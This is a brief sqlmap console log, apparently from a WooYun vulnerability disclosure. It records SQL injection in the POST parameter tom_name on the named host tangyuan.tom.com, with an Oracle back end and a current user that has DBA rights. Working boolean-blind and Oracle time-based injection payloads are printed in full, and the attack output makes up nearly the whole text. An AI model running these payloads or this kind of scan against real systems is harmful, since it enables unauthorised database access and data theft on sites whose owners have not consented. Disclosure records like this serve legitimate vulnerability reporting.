 [16:37:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tom_name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tom_name=1' AND 6231=6231 AND 'JDgX'='JDgX
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: tom_name=1' AND 4843=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(118)||
CHR(107)||CHR(76),5) AND 'KbuP'='KbuP
---
[16:37:03] [INFO] the back-end DBMS is Oracle
web application technology: Apache, PHP 5.2.9
back-end DBMS: Oracle
[16:37:03] [INFO] testing if current user is DBA
current user is DBA:    True
[16:37:03] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\tangyuan.tom.com'
[*] shutting down at 16:37:03
www.wooyun.org
C:\Python27\sqlmap>